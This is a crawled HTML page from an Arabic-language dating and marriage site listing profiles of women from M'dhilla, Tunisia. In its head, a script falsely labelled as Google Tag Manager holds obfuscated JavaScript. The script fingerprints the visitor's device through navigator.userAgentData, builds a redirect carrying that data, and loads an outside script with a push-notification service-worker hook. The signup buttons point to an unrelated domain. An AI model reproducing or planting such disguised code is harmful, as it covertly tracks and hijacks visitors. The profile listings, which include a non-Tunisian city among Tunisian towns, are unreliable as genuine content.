

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/tunisia/M%E2%80%99dhilla/
body_size: 4731
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من m’dhilla-تونس مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من m’dhilla-تونس مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/l8a95f/btkfgdc69.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/tunisia/M’dhilla/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من تونس-m’dhilla يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من تونس-m’dhilla يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من تونس-m’dhilla يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/l8a95f/btkfgdc69.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من m’dhilla-تونس مجانا">
<meta name="twitter:description" content="بنات من تونس-m’dhilla يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/l8a95f/btkfgdc69.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/tunisia/M’dhilla/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من m’dhilla-تونس مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52171.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2vt7j98rd/cdn16cvl40.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52171.html">نور</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52171.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51074.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7tn9mke8sg/7d6qee8u9.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51074.html">سكينة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51074.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47976.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d78a7fl66/26qgpe968.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47976.html">سراح</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47976.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46981.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2l5dv90a6k/5uile713.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46981.html">كريمة</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46981.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/45003.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/nue1e3qqc/bp5ugeuv.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/45003.html">نور</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/45003.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42233.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1i68nc43q/9boniqlomt.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42233.html">أميمة</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42233.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39346.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3ektgl0doo1/342r1deupu.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39346.html">زينب</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39346.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39231.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/nue11uuba/12mhud2duba.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39231.html">مريم</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39231.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/33561.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/l8a95f/btkfgdc69.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/33561.html">سكينة</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/33561.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30133.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2auh5n6779/eojacm1rcc.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30133.html">ريتاج</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30133.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27141.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/342r51qhfl/57dfuimr8ub.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27141.html">زهيرة</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27141.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26784.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c8p3v6a/ud6lb768.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26784.html">إيمان</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26784.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/23043.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9uh9qie35/14j84635.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/23043.html">سماح</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/23043.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20454.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/elv1c5jmij/2fv24s3mil.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20454.html">فاطمة الزهراء</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20454.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/19868.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1stnqdjc/18k3t6l9ot.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/19868.html">أميمة</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/19868.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/18507.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/oe0o724/a4ujnr0.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/18507.html">شيماء</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/18507.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/12875.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/at44kf/2l58bvqs.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/12875.html">خديجة</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/12875.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/11250.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bv9094i6d/cr8m9dd7m.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/11250.html">هبة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/11250.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/9658.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/4to1nq3kg/1ekljb8u.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/9658.html">دلال</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/9658.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/9395.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1i68qjloh/1ts0ti6rk2.jpg" alt="بنات للحب و الواج من تونس" title="بنات للحب و الواج من تونس" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/9395.html">مريم</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/tunisia/M’dhilla/">M’dhilla</a> - <a href="https://wikizawaj.com/marriage/tunisia/">تونس</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/9395.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة تونس</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/tunisia/Bin-Bashīr/" class="tag-link">بنات Bin Bashīr على الواتساب</a>
<a href="https://wikizawaj.com/marriage/tunisia/Ajim/" class="tag-link">بنات ونساء Ajim للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia/Camp-de-Sidi-el-Hani/" class="tag-link">بنات ونساء Camp de Sidi el Hani للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia/Aïn-el-Mouia/" class="tag-link">بنات Aïn el Mouia</a>
<a href="https://wikizawaj.com/marriage/tunisia/Bou-Salem/" class="tag-link">بنات للزواج من Bou Salem مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia/Bū-Thady/" class="tag-link">بنات للزواج من Bū Thady مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia//" class="tag-link">بنات للزواج من  مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia/Bū-Mirdās/" class="tag-link">بنات Bū Mirdās على الواتساب</a>
<a href="https://wikizawaj.com/marriage/tunisia/Douar-el-Hadj-Toumi/" class="tag-link">بنات ونساء Douar el Hadj Toumi للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia/Dar-el-Allani/" class="tag-link">بنات ونساء Dar el Allani للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia/Arhangelsk/" class="tag-link">بنات ونساء Arhangelsk للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia/المروج/" class="tag-link">بنات المروج على الواتساب</a>
<a href="https://wikizawaj.com/marriage/tunisia/Beni-Aïchoun/" class="tag-link">بنات Beni Aïchoun</a>
<a href="https://wikizawaj.com/marriage/tunisia/Bembla/" class="tag-link">بنات للزواج من Bembla مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia/Ahmed-el-Hakim/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Ahmed el Hakim - تونس</a>
<a href="https://wikizawaj.com/marriage/tunisia/Bū-Ḩajar/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bū Ḩajar - تونس</a>
<a href="https://wikizawaj.com/marriage/tunisia/Djebel-Abiot/" class="tag-link">بنات Djebel Abiot</a>
<a href="https://wikizawaj.com/marriage/tunisia/Dar-Ben-Slimane/" class="tag-link">بنات Dar Ben Slimane</a>
<a href="https://wikizawaj.com/marriage/tunisia/Beni-Hassane/" class="tag-link">بنات للزواج من Beni Hassane مجانا</a>
<a href="https://wikizawaj.com/marriage/tunisia/Beni-Kraled/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Beni Kraled - تونس</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=tunisia&city=M’dhilla', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
